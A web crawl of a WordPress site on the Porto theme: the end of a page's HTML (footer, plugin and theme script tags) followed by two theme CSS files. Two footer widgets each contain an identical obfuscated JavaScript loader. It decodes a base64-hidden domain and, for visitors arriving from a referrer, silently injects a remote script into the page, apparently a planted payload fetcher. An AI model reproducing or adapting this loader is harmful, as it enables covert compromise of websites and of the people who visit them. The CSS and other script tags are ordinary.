									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"0942058028"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0' id='isotope-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"7169fcecff","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2025-12-06 15:43:13 -->

--- FILE ---
content_type: text/css
request_url: http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1
body_size: 683
content:
:root{--porto-skin-color:#0088cc;--porto-skin-color-inverse:#ffffff;--porto-secondary-color:#e36159;--porto-tertiary-color:#2baab1;--porto-quaternary-color:#383f48;--porto-dark-color:#212529;--porto-light-color:#ffffff;--porto-grid-gutter-width:30px;--porto-body-ff:"Poppins";--porto-body-fw:400;--porto-body-fs:14px;--porto-body-lh:24px;--porto-body-color:#777777;;--porto-column-spacing:15px;--porto-res-spacing:15px;--porto-skin-dark-5:#0077b3;--porto-skin-dark-10:#006699;--porto-skin-dark-20:#004466;--porto-skin-light-5:#0099e6}.container,.wp-block,.col-half-section{--porto-container-width:1140px}h1{--porto-h1-ff:"Playfair Display";--porto-h1-fw:700;--porto-h1-fs:36px;--porto-h1-lh:44px;}h2{--porto-h2-ff:"Playfair Display";--porto-h2-fw:700;--porto-h2-fs:30px;--porto-h2-lh:40px;}h3{--porto-h3-ff:"Playfair Display";--porto-h3-fw:700;--porto-h3-fs:25px;--porto-h3-lh:32px;}h4{--porto-h4-ff:"Playfair Display";--porto-h4-fw:700;--porto-h4-fs:20px;--porto-h4-lh:27px;}h5{--porto-h5-ff:"Barlow";--porto-h5-fw:400;--porto-h5-fs:25px;--porto-h5-lh:38px;--porto-h5-color:#ffffff;}h6{--porto-h6-ff:"Playfair Display";--porto-h6-fw:700;--porto-h6-fs:14px;--porto-h6-lh:18px;}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px;--porto-menu-side-ls:0;}.add-links,.yith-wcwl-add-to-wishlist{--porto-shop-add-links-color:#333333;--porto-shop-add-links-bg-color:#ffffff;--porto-shop-add-links-border-color:#dddddd}.onnew{}#header .logo{--porto-logo-mw:140px;--porto-sticky-logo-mw:312.5px}.side-header-narrow-bar-logo{--porto-side-logo-mw:140px}.row > *{width:100%}@media (min-width:992px) and (max-width:1169px){.container,.wp-block,.col-half-section{--porto-container-width:960px}}@media (min-width:1170px){#header .logo{--porto-logo-mw:250px}}@media (max-width:991px){:root{--porto-res-spacing:30px}#header .logo{--porto-logo-mw:110px}}@media (max-width:767px){#header .logo{--porto-logo-mw:110px}}@media (max-width:575px){:root{--porto-res-spacing:20px}}

--- FILE ---
content_type: text/css
request_url: http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2
body_size: 3641
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
.upper{text-transform:uppercase !important;}
.sbtn a {
    font-size: 14px !important;
    line-height: 21px !important;
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
}
.full-img, .full-img *{width:100%;}
.right-pad .vc_column-inner{padding-right:100px !important;padding-left: 20px !important;text-align: justify !important;}
.left-pad .vc_column-inner{padding-left:100px !important;padding-right: 20px !important;text-align: justify !important;}
.mw420{max-width: 420px;}
.mw540{max-width: 540px;}
.right-pull{margin-right:calc(50% - 50vw);}
.left-pull{margin-left:calc(50% - 50vw);}
.no-breadcrumbs .main-content, .fixed-header #header .header-main .header-left, .fixed-header #header .header-main .header-right, .fixed-header #header .header-main .header-center{padding-top:0;padding-bottom:0;}
#header .header-right-bottom {
    margin: 0 !important;
}
.vc_row.full {
    padding-left: 10vw !important;
    padding-right: 10vw !important;
}
.vc_row.full.right-full{padding-right: 0 !important;}
.vc_row.full.left-full{padding-left: 0 !important;}
#main{background-color:#1b1728 !important;}
.main-image {
    top: 100px;
    position: relative;
    z-index: 9999;
}
.top-hero{font-family: Playfair Display;
font-size: 50px;
line-height: 59px;
text-align: center;
letter-spacing: 0.22em;
text-transform: uppercase;

color: #FFFFFF; !important}
.s-sec-title{
font-family: Playfair Display;
font-size: 42px;
line-height: 42px;
color: #E3C48A  !important;
padding:15px 0;
}
.hero{font-family: Playfair Display;
font-size: 72px;
line-height: 84px;
text-align: center;
letter-spacing: 0.17em !important;
text-transform: uppercase;
color: #E3C48A !important;
text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 4px 4px rgba(0, 0, 0, 0.25);}

#header .main-menu > li.menu-item a{font-family: Poppins;
font-style: normal;
font-weight: normal;
font-size: 17px;
line-height: 25px;
letter-spacing: 0.115em;
text-transform: uppercase;
color: #fff;
padding: 40px 20px;}
#header .main-menu > li.menu-item.active > a, #header .main-menu > li.menu-item.active:hover > a, #header .main-menu > li.menu-item:hover > a {
    background-color: transparent;
    color: #E1C081;
}

.sec-title{font-family: Playfair Display;
font-size: 55px;
line-height: 75px;
text-transform: uppercase;
color: #E3C48A;
letter-spacing: normal !important;
}
h5{
font-family: 'Barlow', sans-serif !important;
font-style: normal;
font-weight: bold;
font-size: 25px;
line-height: 38px;
text-transform: uppercase;
color: #FFFFFF;}
strong{font-family: Poppins;
font-style: normal;
font-weight: normal;
font-size: 25px;
line-height: 38px;
color: #FFFFFF;}
p{
font-family: 'Barlow', sans-serif;
font-style: normal;
font-weight: 300;
font-size: 18px;
line-height: 25px;
color: #FFFFFF;
opacity: 0.7;
}
.upper{text-transform: uppercase !important;}
.vc_btn3 {
    background-color: #E3C48A !important;
    border: none !important;
    border-radius: 0 !important;
    text-transform: uppercase !important;
    font-family: Poppins !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-size: 14px !important;
    line-height: 21px !important;
    letter-spacing: 0.1em !important;
    color: #100D19 !important;
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
}
ul.before {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.before li{font-family: Playfair Display;font-size: 18px;letter-spacing: 0.17em;text-transform: uppercase;color: #fff;position:relative;display: inline-block;width: 35%;}
ul.before li:first-child{color: #4CC8EE;margin-left: 50px;}
ul.before li:first-child:before {
    color: #4CC8EE;
    position: absolute;
    content: "";
    width: 30px;
    height: 2px;
    background-color: #4CC8EE;
    top: 50%;
    left: -50px;
}
.half-row {
    background-position: right center !important;
    background-size: contain;
}
.half-row .vc_column_container.col-md-6.vc_custom_1636230623031 {
    background-position: right center !important;
    background-size: cover;
}
h2{margin-bottom:10px;}
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], textarea, .form-control, select, .porto-wpforms-inline .wpforms-field-large {
    background-color: #171226;
    width: 100%;
    margin-bottom: 15px;
}
[type="submit"] {
    background-color: #E3C48A !important;
    width: 100%;
    border: none !important;
    text-transform: uppercase !important;
    font-size: 16px;
    line-height: 21px;
    letter-spacing: 0.1em;
    color: #1C1828 !important;
}


.foorer_sec{padding:30px 100px}
.foorer_sec .footer_logo{}
.foorer_sec .footer_logo img{}
.foorer_sec .footer_memu{
    padding: 0;
}
.foorer_sec h2{
    text-transform: uppercase;
    color: #d2ab67;
    font-size: 20px;
}
.foorer_sec .footer_memu li{list-style: none;margin: 10px 0;}
.foorer_sec .footer_memu li a{
    color: #fff;
    font-size: 15px;
}
.foorer_sec .footer_memu li a i{
    color: #d2ab67;
    margin-right: 14px;
}
.foorer_sec h1{
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 3px;
}
.foorer_sec p.copyRight{border-top: 1px solid #b4b3b9;text-align: center;padding-top: 15px;color: #e3c48a;    font-size: 18px;}

.process_sec{
    padding: 60px 0;
}
.process_sec .txt_wrap{
    text-align: center;
    position: relative;
}
.process_sec .txt_wrap:before{}
.process_sec .txt_wrap.top{
    margin-bottom: 100px;
}
.process_sec .txt_wrap h4{
    color: #d2ab67;
    font-size: 30px;
     position: static;
}
.process_sec .txt_wrap h4:before{content:'';position: absolute;width: 2px;height: 80px;background: #d2ab67;top: -80px;left: 50%;}
.process_sec .txt_wrap.top h4:before{content:'';position: absolute;width: 2px;height: 80px;background: #d2ab67;bottom: -200px;left: 50%;bottom: -90px;top:auto;}
.process_sec .txt_wrap p{
    font-size: 16px;
}
img.linesImg {    position: relative;    /* top: -90px; */    width: 100%;    left: 0;    padding-left: 4vw;    padding-right: 5vw;}

.process_sec .txt_wrap.bottom { margin-top: 100px;}

.pull > div:first-child {    margin-left: -6%;    margin-right: 2%;}

.pull > div:last-child {    margin-right: -4%;	}

.process_sec .txt_wrap.bottom {    margin-top: 100px;}



.single-post article{padding:40px 0;}
.post-content h2.entry-title {color: #d2ab67;}
.grid-box{margin:60px 0 0;}
article.post .post-meta, article.post .post-image .post-date{display:none;}
h4.entry-title a {    color: #d2ab67;}
.post.post-grid .btn-readmore {    background: transparent;    color: #fff;    font-size: 16px !important;    border: 0;}

.para p {/*max-width: 70%;*/}
.post-content p {    height: 50px;    overflow: hidden;}

.pagination span.page-numbers.current {
    background: #d2ab67;
    border-color: #d2ab67;
}

.pagination  a.page-numbers {
    color: #fff;
}

.heading_h5{}
.heading_h5 h5.vc_custom_heading.align-left{font-weight:400;font-family: 'Poppins' !important;text-transform: unset; letter-spacing:normal !important;}
.vc_custom_1636364417092, .vc_custom_1636190941317{background-position: right center !important;}

.form_wrap{
    position: relative;
}
.form_wrap input[type="email"]{
    height: 60px;
    background: #fff;
    padding-left: 15px;
    font-size: 16px;
    color: #000;
}
.form_wrap .submit_btn{
    position: absolute;
    width: 30%;
    top: 5px;
    right: 10px;
    height: 50px;
}


.book_img {background: linear-gradient(90deg, #4b4755 40%,  rgb(75 71 85) 60%, rgb(108 103 116) 10%, rgb(75 71 85) 80%);}
.contact-us-sec p {font-size: 20px;line-height: 1.5;}
.contact-us-sec .porto-info-list {margin-top: !important;}
.contact-us-sec .porto-info-list li {margin-bottom: 20px;}

.full.book_img.show_mobile{display:none;}
h5.vc_custom_heading.bold_sec.align-left{font-weight:700}
#text-2{margin-bottom:0px}
.vc_custom_1636543273086 .wpb_text_column.wpb_content_element{margin-bottom:0px}
#text-3, #text-4 p{padding:5px 0;}


/********** Responsive **********/
@media only screen and (max-width: 1440px) {
	 .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 300px;}
	#header .main-menu > li.menu-item a{    padding: 40px 10px;font-size: 15px;}
	#header .logo, .side-header-narrow-bar-logo{max-width: 300px;}
	.process_sec .txt_wrap.top h4:before{bottom: -70px;height:60px;}
	.vc_custom_1636463603247{margin-bottom: 0 !important;background-position: right !important;overflow: unset !important;}
	.main-image{top:200px}
	.vc_custom_1636541449323{padding-top: 50px !important;padding-bottom: 50px !important;background-position: 0 !importan;}
	.vc_custom_1636541449323 .sec-title{font-size: 40px;line-height: 50px;}
	.full.aunty_img {padding: 50px 0;}
	.full.aunty_img h2.vc_custom_heading.upper.align-left{font-size: 30px !important;}
	.vc_custom_1636541986930{padding-left:3% !important;}
	.vc_custom_1636541986930 ul.before li{width: 44%;}
	.vc_row.full.right-full{padding-bottom:40px;}
	.vc_custom_1636543273086{background-size: cover;background-position:-40px 0 !important;}
	.foorer_sec {padding-bottom:10px;}
	.foorer_sec h1{font-size:28px;margin-bottom:5px;}
	.foorer_sec p.copyRight{font-size: 16px;}
	.foorer_sec .footer_memu li a{font-size: 13px;}
	.form_wrap input[type="email"]{height: 55px;}
	.form_wrap .submit_btn{top: 2px;height: 50px;}
	
}

@media only screen and (max-width: 1024px) {
	.vc_custom_1639543419151{margin-bottom:35px !important;}
	.right-pad .vc_column-inner{padding-right:15px !important;padding-left:15px !important;}
	.left-pad .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}
	 .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 300px;}
	#header .main-menu > li.menu-item a{    padding: 40px 10px;font-size: 15px;}
	#header .logo, .side-header-narrow-bar-logo{max-width: 300px;}
	.sec-title{font-size: 35px;line-height: 40px;}	
	ul.before li{width:100%;}
	.para p{max-width:100%;}
	.foorer_sec h1{text-align:center}
	.process_sec .txt_wrap.top {margin-bottom: 0;}
	/*.vc_custom_1636364417092, .vc_custom_1636190941317, .process_sec .txt_wrap h4:before{display:none;} */
	.form_wrap .submit_btn{width:100%;position:unset}
	.vc_custom_1636225864787{background-position:right -130px !important;background-size:cover;}
	img.linesImg{display:none;}
	
	
	
}
@media only screen and (max-width: 767px) {
	.vc_custom_1639121321618{padding-top:40px !important;}
	.vc_row.full.right-full {padding-right: 30px !important;padding-left: 30px !important;}
	.main-image{top:120px !important;}
	.page-content, .banner-container {padding-top: 40px;}
	.home .page-content {padding-top: 0;}
	.process_sec{padding-bottom:0;}
	.header-left {padding: 20px 20px 20px 0 !important;}
	.foorer_sec{padding-top:40px !important;}
	.vc_custom_1639121321618 {background-color: #1e1a2a;}
	.txt_wrap {margin-bottom: 50px !important;}
	.process_sec .txt_wrap.top h4:before, .process_sec .txt_wrap h4:before{height: 30px;bottom: -45px;top:auto;}
	.process_sec .txt_wrap.last h4:before{display:none;}
	.mm-50{margin-bottom:-50px;}
	.foorer_sec {padding: 0;}
	.fixed-header #header, .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 100%;}
	#header .mobile-toggle, #nav-panel .accordion-menu li.menu-item.active > a{background-color: #c6a161;margin-top: -10px;}
	#nav-panel .accordion-menu > li.menu-item > a, #nav-panel .accordion-menu > li.menu-item > .arrow{color:#000}
	.hero{font-size: 35px;line-height: 40px;letter-spacing: 0.12em;}
	/*.vc_custom_1636364417092, .vc_custom_1636190941317, .process_sec .txt_wrap h4:before{display:none;} */
	.sec-title{font-size: 30px;line-height: 40px;}	
	h2{font-size: 30px !important;line-height: 40px;}
	h5{font-size: 20px;line-height: 30px;}
	ul.before li{width:100%;}
	.vc_custom_1636230680552{background-size: cover;}
	.foorer_sec h1{text-align:center}
	.process_sec .txt_wrap.top, .process_sec .txt_wrap.bottom {margin: 0;}
	.para p{max-width:100%;}
	.form_wrap .submit_btn{width:100%;position:unset}
	.offset-2{margin-left:0px;}
	img.linesImg{display:none;}
	.pull > div:first-child{margin: 0;}
	.full.book_img.show_mobile {display: block;background-position: -760px !important;background-image: url(http://dandd.testingdomainurls.com/wp-content/uploads/2021/11/0013-1-1.png?id=334) !important;}
	.full.book_img{background:#52505b;background-image:none !important;}
	#height_blank{height:30px !important}
	.vc_custom_1636543273086{padding-top:50px !important;padding-bottom:50px !important;}
	.aunty_img img{margin-left:20px;}
	.vc_custom_1636541986930 {padding-left: 0% !important;}
	
.half-row {background-size: cover;}
.half-row .vc_custom_1636543273086 {background: #00000099 !important;}
	
}



